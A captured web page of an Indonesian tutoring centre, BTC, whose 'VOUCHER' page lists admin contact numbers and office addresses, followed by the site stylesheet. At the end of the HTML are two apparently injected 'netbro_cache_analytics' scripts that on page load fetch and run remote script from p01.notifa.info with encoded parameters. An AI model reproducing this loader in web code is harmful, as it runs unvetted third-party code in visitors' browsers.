

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bimbelbtc.com/?BERITA___VOUCHER
body_size: 5089
content:
<!DOCTYPE html>

<html lang="indo">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>bimbelbtc.com  - VOUCHER</title>
<meta name="robots" content="index, follow">
<meta name="keywords" content="bimbelbtc.com ">
<meta name="description" content="bimbelbtc.com ">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<meta name="generator" content="CMSimple 4.6.4 2016092701 - www.cmsimple.org">
<link rel="stylesheet" href="./css/core.css" type="text/css">
<link rel="stylesheet" href="./templates/template_awal/stylesheet.css" type="text/css">
<link rel="stylesheet" type="text/css" media="screen" href="./plugins/jquery/lib/jquery_ui/css/smoothness/jqueryui.css">
<script type="text/javascript" src="./plugins/jquery/lib/jquery/jquery_1-12-4_min.js"></script>
<script type="text/javascript" src="./plugins/jquery/lib/jquery_ui/jquery_ui_1-11-4_min.js"></script>
<script type="text/javascript" src="./plugins/mailforms/javascript/date_chooser.js"></script>
<link rel="stylesheet" href="./plugins/mailforms/css/stylesheet.css" type="text/css">

<style type="text/css">
ul.slimmenu li {width: 19.89%;}
ul.slimmenu li:nth-child(5n) ul li ul {left:-90%;}
</style>

<link rel="stylesheet" href="./templates/template_awal/slimmenu/slimmenu.css" type="text/css">
<script type="text/javascript" src="./templates/template_awal/templatefuncs/scripts/smoothscroll.js">
</script>


<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="slide/w3.css">

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

</head>

<body id="body"  onload="">
<!-- utf-8 check: äöüß -->

<div id="top"><div id="TOP"></div></div>


<!-- 
############################################# 
             HEADERS CONTAINER
############################################# 
<!-- SlimMenu -->
<div class="w3-content w3-section" style="max-width:100%">
 <marquee width="100%" behavior= "scroll" direction= "left" scrollamount= "10"><font color="#FFFFFF"><strong>SELAMAT DATANG CAMABA KEDINASAN LBB BE TALENT CENTER</strong></font></marquee>

  <img class="mySlides w3-animate-fading" src="userfiles/images/btc11.png" style="width:100%">
  <img class="mySlides w3-animate-fading" src="userfiles/images/btc12.png" style="width:100%">
  <img class="mySlides w3-animate-fading" src="userfiles/images/btc13.png" style="width:100%">

</div>

<script>
var myIndex = 0;
carousel();

function carousel() {
    var i;
    var x = document.getElementsByClassName("mySlides");
    for (i = 0; i < x.length; i++) {
       x[i].style.display = "none";  
    }
    myIndex++;
    if (myIndex > x.length) {myIndex = 1}    
    x[myIndex-1].style.display = "block";  
    setTimeout(carousel, 5000);    
}
</script>


	
	



	<div id="tplge_slimmenu" class="tplge_slimmenu">
	<div id="tplge_slimmenuin" class="tplge_slimmenuin">


<ul id="navigation" class="slimmenu">
<li class="doc"><a href="/?BE_TALENT_CENTER">BE TALENT CENTER</a></li>
<li class="docs"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B">BIMBEL KEDINASAN&nbsp;</a>
<ul>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___PKN_STAN">PKN STAN</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___IPDN">IPDN</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___POLSTAT_STIS">POLSTAT STIS</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___STMKG">STMKG</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___POLTEKIM">POLTEKIM</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___POLTEKIP">POLTEKIP</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___DEPHUB">DEPHUB</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___POLTEK_SSN">POLTEK SSN</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___STIN">STIN</a></li>
<li class="doc"><a href="/?BIMBEL_KEDINASAN%26nbsp%3B___AKPOL">AKPOL</a></li>
</ul>
</li>
<li class="doc"><a href="/?BIMBEL_KEDOKTERAN">BIMBEL KEDOKTERAN</a></li>
<li class="doc"><a href="/?BIMBEL_UTBK-SNBT">BIMBEL UTBK-SNBT</a></li>
<li class="doc"><a href="/?BIMBEL_CPNS">BIMBEL CPNS</a></li>
<li class="doc"><a href="/?TESTIMONI_KEDINASAN">TESTIMONI KEDINASAN</a></li>
<li class="doc"><a href="/?TESTIMONI_KEDOKTERAN">TESTIMONI KEDOKTERAN</a></li>
<li class="docs"><a href="/?GALERI">GALERI</a>
<ul>
<li class="doc"><a href="/?GALERI___GALERI_1">GALERI 1</a></li>
<li class="doc"><a href="/?GALERI___GALERI_2">GALERI 2</a></li>
<li class="doc"><a href="/?GALERI___GALERI_3">GALERI 3</a></li>
<li class="doc"><a href="/?GALERI___GALERI_4">GALERI 4</a></li>
</ul>
</li>
<li class="sdocs"><a href="/?BERITA">BERITA</a>
<ul>
<li class="doc"><a href="/?BERITA___SEKOLAH_KEDINASAN">SEKOLAH KEDINASAN</a></li>
<li class="doc"><a href="/?BERITA___SNBT-UTBK">SNBT-UTBK</a></li>
<li class="doc"><a href="/?BERITA___Top_5_Sekolah_Kedinasan_Pendaftar_Terbanyak">Top 5 Sekolah Kedinasan Pendaftar Terbanyak</a></li>
<li class="sdoc"><a href="#">VOUCHER</a></li>
<li class="doc"><a href="/?BERITA___LOKASI_BIMBINGAN">LOKASI BIMBINGAN</a></li>
</ul>
</li>
<li class="doc"><a href="/?TRY_OUT_ONLINE">TRY OUT ONLINE</a></li>
<li class="doc"><a href="/?TANYA_JAWAB">TANYA JAWAB</a></li>
<li class="docs"><a href="/?JADWAL_DAN_BIAYA">JADWAL DAN BIAYA</a>
<ul>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_KEDINASAN_INTENSIF">PROGRAM KEDINASAN INTENSIF</a></li>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_KEDINASAN_ALUMNI%26nbsp%3B%28GAP_YEAR%29">PROGRAM KEDINASAN ALUMNI&nbsp;(GAP YEAR)</a></li>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_KEDINASAN_SABTU-MINGGU">PROGRAM KEDINASAN SABTU-MINGGU</a></li>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_KEDOKTERAN_ALUMNI_%28GAP_YEAR%29">PROGRAM KEDOKTERAN ALUMNI (GAP YEAR)</a></li>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_CPNS">PROGRAM CPNS</a></li>
<li class="doc"><a href="/?JADWAL_DAN_BIAYA___PROGRAM_KEDINASAN_ONLINE">PROGRAM KEDINASAN ONLINE</a></li>
</ul>
</li>
<li class="doc"><a href="/?PROSEDUR_PENDAFTARAN">PROSEDUR PENDAFTARAN</a></li>
<li class="doc"><a href="/?DAFTAR_ONLINE">DAFTAR ONLINE</a></li>
<li class="doc"><a href="/?HUBUNGI_KAMI">HUBUNGI KAMI</a></li>
</ul>

	<div class="tplge_clearBoth"></div>
	</div>
	<div class="tplge_clearBoth"></div>
	</div>
	<div class="tplge_clearBoth"></div>


<!-- Image Header -->

	



	</div>
	</div>


<!-- END HEADERS CONTAINER -->

</div>





<!-- 
############################################# 
             CONTENTS CONTAINER
############################################# 
-->

<div id="tplge_contents" class="tplge_contents">

<!-- locator -->
	<div class="tplge_locator">
<span class="locator_text">Anda berada di: </span><span class="cmsimpleLocatorElement"><a href="/?BE_TALENT_CENTER">Home</a> &gt; </span> <span style="white-space: nowrap;"><a href="/?BERITA">BERITA</a> &gt; </span> <span style="white-space: nowrap;"></span>  <span class="cmsimpleLocatorElement">VOUCHER</span> 	</div>



<!-- CONTENT -->

	<div id="tplge_content" class="tplge_content">

		<div class="tplge_searchboxContainer">
<form action="/" method="get">
<div id="searchbox">
<input type="text" class="text" name="search" size="12">
<input type="hidden" name="function" value="search">
 <input type="submit" class="submit" title="Search" value="  ">
</div>
</form>
<div class="tplge_clearBoth"></div>
		</div>

	<div id="tplge_contentin" class="tplge_contentin">

<h2>VOUCHER</h2>
<p style="text-align: center;"><span style="font-size: 24px; font-family: 'arial black', sans-serif; color: #ff0000;"><strong>INFO VOUCHER&nbsp;LANGSUNG CHAT ADMIN</strong></span></p>
<p style="text-align: center;"><span style="font-size: 24px; font-family: 'arial black', sans-serif; color: #ff0000;"><strong>0812-1600-1300</strong></span></p>
<p style="text-align: center;"><span style="font-size: 24px; font-family: 'arial black', sans-serif; color: #ff0000;"><strong>0896-9908-9908</strong></span></p>

		<div id="tplge_prevtopnext" class="tplge_prevtopnext">

<span><a href="/?BERITA___Top_5_Sekolah_Kedinasan_Pendaftar_Terbanyak"><img src="./templates/template_awal/images/prev.gif" alt="" title="« prev"></a></span>
<span><a href="#TOP"><img src="./templates/template_awal/images/top.gif" alt="" title="top"></a></span>
<span><a href="/?BERITA___LOKASI_BIMBINGAN"><img src="./templates/template_awal/images/next.gif" alt="" title="next »"></a></span>

		</div>

			<div id="tplge_icons" class="tplge_icons">
<a href="./"><img src="./templates/template_awal/templatefuncs/icons/homelink.gif" class="tf_homelink_icon" title="Home" alt="Home">
</a><a href="/?BERITA___VOUCHER&amp;print"><img src="./templates/template_awal/templatefuncs/icons/printlink.gif" class="tf_printlink_icon" title="Print view" alt="Print view"></a><a href="./?&amp;sitemap"><img src="./templates/template_awal/templatefuncs/icons/sitemaplink.gif" class="tf_sitemaplink_icon" title="Sitemap" alt="Sitemap">
</a>			</div>

<!-- END CONTENT --> 

	<div class="tplge_clearBoth"></div>
	</div>
	</div>



<!-- END CONTENTS CONTAINER -->

</div>





<!-- 
############################################# 
            FOOTERS CONTAINER
############################################# 
-->

<div id="tplge_footers" class="tplge_footers">


<!-- NEWSBOXES -->

	<div id="tplge_newsArea" class="tplge_newsArea">

	<div class="newsbox">

<table border="0" width="100%%">
<tbody>
<tr>
<td bgcolor="#333333" height="36"><center><span style="color: #ffffff;">Hubungi Kami</span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><img src="userfiles/images/BTCLOGO.png" alt="" width="212" height="188"></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">Contact Person (Telp dan WA) :</span></strong></span><br><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">0812-6600-1300 (Admin)</span></strong></span><br><br></p>
<p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">KANTOR MALANG :</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jl. LA Sucipto XII GCR C1 Kota Malang</span></strong></span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">KANTOR SEMARANG</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jl. Veteran No. 7 Kota Semarang</span></strong></span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; color: #ffffff;"><strong>KANTOR DENPASAR</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; color: #ffffff;"><strong>Jl. Angsoka Cargo Permai 1 Denpasar</strong></span></p>
	<div class="tplge_clearBoth"></div>
	</div>

	<div class="newsbox">

<table border="0" width="100%">
<tbody>
<tr>
<td bgcolor="#333333" height="36"><center><span style="color: #ffffff;">Contact Button</span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Jika anda sedang menggunakan handphone bisa klik dibawah ini</strong></span></p>
<p style="text-align: center;"><a href="tel://085320112018"><img src="userfiles/images/button_phone.jpg" alt="" border="0"></a><br> <a href="sms:081266001300?&amp;body=Mau tanya info :"><img src="userfiles/images/button_sms.jpg" alt="" border="0"></a><br> <a href="https://api.whatsapp.com/send?phone=6281266001300&amp;text=Mau%20tanya info :"><img src="userfiles/images/button_wa.jpg" alt="" border="0"></a></p>
	<div class="tplge_clearBoth"></div>
	</div>
	
	<div class="newsbox">

<table border="0" width="100%">
<tbody>
<tr>
<td bgcolor="#333333" height="36"><center><span style="color: #ffffff;">INFORMASI PENTING</span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Harap selalu update info di website untuk mengetahui info terbaru dari BIMBEL BTC</strong></span></p>
	<div class="tplge_clearBoth"></div>
	</div>
	

	<div class="tplge_clearBoth"></div>
	</div>



<!-- FOOTER LINKS -->

	<div id="tplge_notes" class="tplge_notes">
<p>
Powered by <a href="http://www.cmsimple.org/">CMSimple</a> 

</p>

	<div class="tplge_clearBoth"></div>
	</div>



<!-- END FOOTERS CONTAINER -->

</div>

<!-- SlimMenu jQuery Code -->

<script type="text/javascript" src="./templates/template_awal/slimmenu/jquery.slimmenu.min.js"></script>

<!-- SlimMenu Initialisierung -->
<script type="text/javascript">
$('#navigation').slimmenu(
{
 	initiallyVisible: false,
	resizeWidth: "959",
    collapserTitle: "",
    animSpeed: "fast",
    easingEffect: null,
    indentChildren: true,
	childrenIndenter: "",
	expandIcon: "&#9660;",
	collapseIcon: "&#9650;"
});
</script>

<!-- scroll up to top button -->

<div id="tplge_up" class="tplge_up"><a href="#top"><img src="./templates/template_awal/images/top.png" title="top" alt="nach oben"></a></div>
<script>
window.onscroll = function() {
	tplge_up.style.display = ((window.pageYOffset || document.documentElement.scrollTop) > 200) ? 'block' : 'none';
    tplge_up.style.opacity = ((window.pageYOffset || document.documentElement.scrollTop) > 200) ? '0.75' : '0';
};
tplge_up.style.display = 'none';
tplge_up.style.opacity = '0';
</script>

<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5m0OejXdf80qKK8Df179ToV9FpppnaiIMmJEvyjVvdk0QcZROiZAIdF%2bDi%2b8RW94g2aDejjTBKO%2fiahoFDFLjqW%2f36j%2fWfHspN70WNCUv1n2NXUXMZgvl%2fVl84ZfVD5CcihROHGTdHR3BkZ%2fRkz2S2e0OFed9kGJza4HkU8bt%2bMPaTNa98qsi9zlFWB9dtqXH2ljKVgXv%2bWxwAXoMF7Ihq8hpbZW8SAmXnI1G6rKsQnXrMWZdr%2b689yQuRZ7nZPZ66GXHBbLMNOeWw9Yj6w%2fhIcz7wxfFXg4z9xSvZ7b68fBm4sPg0VMdaT5vuFScNNMWX6AYHTOXPhXa8xqFF56FSGi%2feQHUijTyRaYYNzrQ%2fcWUjkqx8e8K27RMDxK66fj8jqHmPYvK9i7uQorxCtN2RIUjyGbOt2qTGvv4kbEUbxzDccO5VbM9loZH0GNjlvxYaL%2fUtXekOqwXAb4lCRtyLcfXnOjFnIyRZNxfMfg8xMrln%2b6eRjpy4L7i6g3Knx1Ajy6Gk2umB0jPJImSC6B%2blonMH6cyP3OHsI2gcIGXcO%2bXr2zuadx03pilzejnFMOmfIHpoEyOyr2Y%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH29sEoWEIfrxsieuDPzuydXYHMFzYvDFJ7CLAQT5jQ%2fUftn9zqNV0vJ4YwVUUlZXnNznlzjOE9gGlHBTNj1nAud4AZvGSW%2f0WGH9wrh8cqPzBx1WfAPAg%2f%2f6r9SAaoDVON797d2jgShnSpWVfGVIUtqIH4VV8oOPu9ubc6RM3eg1cb4rEiBNM7QclraL6BCEnWPJkkBrGVzbwkGqGF0vqlSEGPdykPRa71zIVWq5NTH5QeTolYLm6JaMoKTNBe4CHTCWI0G287F6kNIPUXjbyBdyqEChNjKtL%2b4uQ0PNx3SB0tk5kRfb1KI5ImyD2ObQ5hXEnhpyhkCjT2v%2bROFn%2biYfQpi6ucgLsHF%2fcoEgvvqnZV%2f1td6wPMxEtuN7wA3Jq95ZB2WOdgU8Vh9nf9K0xkcTYTbirlOeQpfgRRUcAw4ZbPk6iEYu80uH62oXYyrBtJ%2bh%2btH3bcRNc0nNGVExCQH6rhzu%2f6qHh2EfsoyWuB2r7tKpHfzUG0%2bECUkXeKKRM00LXqQHeEnVmHhwSaIX2CN%2bq7AJ%2bFcSCTOSO0MxpiksPnpBdv5q%2b88qym29WLojbg" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-597fdefc4b80be4a"></script> 
<center><a href="https://www.bimbelbtc.com/" target="_blank" alt="Bimbingan Belajar Kedinasan 2018"><font size="-6" color="#334454">BIMBEL BTC</font></a></center>



--- FILE ---
content_type: text/css
request_url: https://bimbelbtc.com/templates/template_awal/stylesheet.css
body_size: 1918
content:
@font-face {font-family: OpenSans; font-style: normal; font-weight: 400; src:url("fonts/OpenSans-Regular.ttf") format("truetype");}
@font-face {font-family: OpenSans; font-style: bold; font-weight: 700; src:url("fonts/OpenSans-Semibold.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: thin; font-weight: 100; src:url("fonts/JosefinSans-Thin.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: light; font-weight: 300; src:url("fonts/JosefinSans-Light.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: regular; font-weight: 400; src:url("fonts/JosefinSans-Regular.ttf") format("truetype");}

/* RESET BROWSERSTYLE */
body,h1,h2,h3,h4,h5,h6,p,ul,ol,li,hr,blockquote {padding: 0; margin: 0;}

/* GLOBAL */
h1, h2, h3 {font-family: OpenSans, sans-serif; color: #234; font-size: 24px; line-height: 1.2em; font-weight: 400; padding: 0 0 6px 0; margin: 6px 0 10px 0;}
h4 {font-family: tahoma, sans-serif; color: #234; font-size: 22px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
h5 {font-family: tahoma, sans-serif; color: #234; font-size: 20px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
h6 {font-family: tahoma, sans-serif; color: #234; font-size: 18px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
p {margin: 10px 0;}
ol {margin: 6px 0;}
ol li {line-height: 1.0em; border: 0; padding: 3px 0; margin: 2px 0 2px 22px;}
ul {list-style-image: url(images/inhlist.gif); margin: 6px 0;}
ul li {line-height: 1.2em; border: 0; padding: 3px 0; margin: 2px 0 2px 17px;}
hr {height: 1px; clear: both; color: #aaa; background-color: #aaa; border: 0; margin: 16px 0;}
blockquote {padding: 2px 0 2px 20px; border-left: 3px solid #aaa;}
div.tplge_content_anchor {display: none;}
div.tplge_menu_anchor {display: none;}
div.tplge_news_anchor {display: none;}
div.tplge_news_anchor_bottom {display: none;}





/* 
##############################
 C O N T E N T  C L A S S E S 
##############################
*/
img.tplge_left_border {float: left; max-width: 40%; border: 5px solid #998; margin: 0 20px 10px 0;}
img.tplge_left_noborder {float: left; max-width: 40%; border: 0; margin: 0 20px 10px 0;}
img.tplge_right_border {float: right; max-width: 40%; border: 5px solid #998; margin: 0 0 10px 20px;}
img.tplge_right_noborder {float: right; max-width: 40%; border: 0; margin: 0 0 10px 20px;}
img.tplge_border {border: 5px solid #998;}
img.tplge_noborder {border: 0;}
img.tplge_centered {display: block; margin: 24px auto;}
img.tplge_maxwidth98 {max-width: 97%;}

.tplge_code {clear: both; background: #eed; color: #333; font-family: 'courier new', monospace; border: 1px solid #999; padding: 10px 16px;}
.tplge_box01 {clear: both; background: #f6f6f3; border: 4px double #aaa; padding: 12px 16px; margin: 16px 0;}
.tplge_legal {padding: 6px 0;}

.tplge_clearLeft {clear: left;}
.tplge_clearRight {clear: right;}
.tplge_clearBoth {clear: both;}





/* 
##############################
           B O D Y
##############################
*/

/* BODY UND SEITE / BODY AND PAGE */
body {background: #fff; font-size: 16px; color: #444; font-family: OpenSans, arial, sans-serif; line-height: 1.4em;}
#body {background: #004848; min-width: 720px; font-size: 16px; color: #444; text-align: left;}
#top {font-size: 10px; line-height: 10px;}





/* 
##############################
        L A Y O U T
##############################
*/

.tplge_content {width: 900px; margin: 0 auto;}





/* 
##############################
        D E S I G N
############################## 
*/

/* KOPFBEREICH / HEADER */
.tplge_headers {}


/* top header */
.tplge_topheader {background: #d0d9df;}

/* toggle button for slide-in menu */
img.tplge_menutoggle {display: block; float: left; padding: 6px; cursor: pointer;}

/* slide-in menu */
div.tplge_respToc {position: absolute; top: 40px; left: 0; z-index: 999; width: 0;  font-family: arial, sans-serif; font-size: 15px; overflow: hidden; transition: width 500ms;}

.tplge_respToc ul.menulevel1 {min-width: 280px; float: right; border: 2px solid #123; padding: 8px 0 16px 0;}

.tplge_respToc ul {background: #234; border-radius: 0 7px 7px 0; padding: 0 0 9px 0; margin: 14px 0 2px 0; opacity: 0.95;}
.tplge_respToc ul ul {background: #345; border-radius: 5px; opacity: 1;}
.tplge_respToc ul ul ul {background: #456;}
.tplge_respToc ul ul ul ul {background: #567;}
.tplge_respToc ul ul ul ul ul {background: #678;}

.tplge_respToc li {color: #fc0!important; padding: 12px 6px 4px 16px; margin: 0; opacity: 1;}

.tplge_respToc a:link {color: #fff; text-decoration: none;}
.tplge_respToc a:visited {color: #fff; text-decoration: none;}
.tplge_respToc a:hover {color: #fc0; text-decoration: none;}
.tplge_respToc a:active {color: #fc0; text-decoration: none;}
.tplge_respToc a:focus {color: #fc0; text-decoration: none;}
/* end slide-in menu */

/* languagemenu */
div.tplge_langmenu_container {width: 60%; float: right; min-height: 36px; text-align: right; border: 0; padding: 12px 24px 0 16px; margin: 0;}
.tplge_langmenu_container img {margin: 0 0 0 16px;}

/* locator */
.tplge_locator {font-size: 14px; text-align: center; padding: 9px 6px 6px 6px;}
.tplge_locator span.locator_text {font-weight: 700; padding: 0 6px;}

/* slimmenu header */
.tplge_slimmenu {background: #123; color: #fff;}
.tplge_slimmenuin {max-width: 1200px; text-align: left; font-size: 12px; border: 0; padding: 1px 0.1% 0 0.1%; margin: 0 auto;}
#tplge_slimmenu span {}







/* INHALTSBEREICH / CONTENTS */

.tplge_contents {background: #fff url('images/latar.jpg'); text-align: left; border: 1px solid #fff;}
.tplge_contentin {padding: 16px 10px;}

/* searchbox */
.tplge_searchboxContainer {width: 260px; background: #fff url('images/lupe1.jpg') right top no-repeat; border: 2px solid #789; border-radius: 17px; color: #620; padding: 0; margin: 16px 0 0 8px; overflow: hidden;}
#searchbox {text-align: left; padding: 0; margin: 0;}
#searchbox input.submit {background: none; color: transparent; font-family: courier new; font-size: 24px; line-height: 24px; font-weight: 700; border: 0px solid #999; padding: 3px 0 0 0; margin: 0;}
#searchbox input.submit:hover {cursor: pointer;}
#searchbox input.text {width: 196px; background: #f6f9f9; float: left; font-size: 14px; border: 0; border-right: 1px solid #999; border-radius: 15px 0 0 15px; padding: 6px 12px; margin: 0;}

#tplge_contentin h1, #contentin h2, #contentin h3 {}
#tplge_contentin input.text {background: #f6f6f3; border: 1px solid #ccc!important;}
#tplge_contentin textarea {width: 90%; background: #f6f6f3; border: 1px solid #ccc!important;}
#tplge_contentin input.submit, #tplge_contentin input#submit {background: url(images/button.jpg) repeat-x; float: left; color: #333; font-size: 16px; line-height: 20px; border: 1px solid #666; border-radius: 3px; padding: 2px 6px; margin: 0 6px 0 0;}

/* prev-top-next */
.tplge_prevtopnext {clear: both; text-align: center; border-top: 0px solid #aaa; padding: 8px 0 0 0; margin: 36px 0 16px 0;}
#tplge_prevtopnext span {padding: 0 16px;}

/* sitemap */
.sitemaplevel1 {font-size: 16px; font-weight: 700;}
.sitemaplevel2 {font-size: 15px; font-weight: 100;}

/* icons div */
.tplge_icons {text-align: center; padding: 24px 0 16px 0;}
#tplge_icons img {border: 0; margin: 0 12px 0 4px;}



/* FOOTER */
#tplge_footers {color: #abc; border-top: 1px solid #fff;}

ul.menulevel1 {list-style: none; font-weight: 700;}
ul.menulevel2 {list-style: none; font-weight: 400;}
ul.menulevel3 {list-style: none; font-weight: 400;}
ul.menulevel4 {list-style: none; font-weight: 400;}
ul.menulevel5 {list-style: none; font-weight: 400;}
ul.menulevel6 {list-style: none; font-weight: 100;}

ul.menulevel1 li {color: #c60;}


/* NewsArea */
.tplge_newsArea {width: 900px; margin: 2px auto;}
.newsbox {width: 280px; float: left; padding: 10px;}

.tplge_newsArea h1, .tplge_newsArea h2, .tplge_newsArea h3, .tplge_newsArea h4, .tplge_newsArea h5, .tplge_newsArea h6 {color: #bcd;}

.tplge_notes {font-size: 12px; text-align: right; border-top: 0px solid #eee; padding: 16px 40px 120px 40px; margin: 0;}
div#tplge_notes p {padding: 0; margin: 0;}



/* LINKFORMATIERUNG / LINKS */
a:link {color: #258; text-decoration: none;}
a:visited {color: #258; text-decoration: none;}
a:hover {color: #c60; text-decoration: underline;}
a:active {color: #c60; text-decoration: underline;}
a:focus {color: #c60; text-decoration: underline;}

#tplge_slimmenu a:link {color: #fff; text-decoration: none;}
#tplge_slimmenu a:visited {color: #fff; text-decoration: none;}
#tplge_slimmenu a:hover {color: #fc0; text-decoration: none;}
#tplge_slimmenu a:active {color: #fc0; text-decoration: none;}
#tplge_slimmenu a:focus {color: #fc0; text-decoration: none;}

#tplge_footers a:link {color: #eee; text-decoration: none;}
#tplge_footers a:visited {color: #eee; text-decoration: none;}
#tplge_footers a:hover {color: #f90; text-decoration: none;}
#tplge_footers a:active {color: #f90; text-decoration: none;}
#tplge_footers a:focus {color: #f90; text-decoration: none;}





/* 
##############################
 S O N S T I G E S / R E S T
############################## 
*/

/* scroll-to-top-button */
#tplge_up {position: fixed; bottom: 24px; right: 10px; display: block; opacity: 0.75; transition: 2s;}





/* 
############################## 
   R E S P O N S I V E  CSS
############################## 
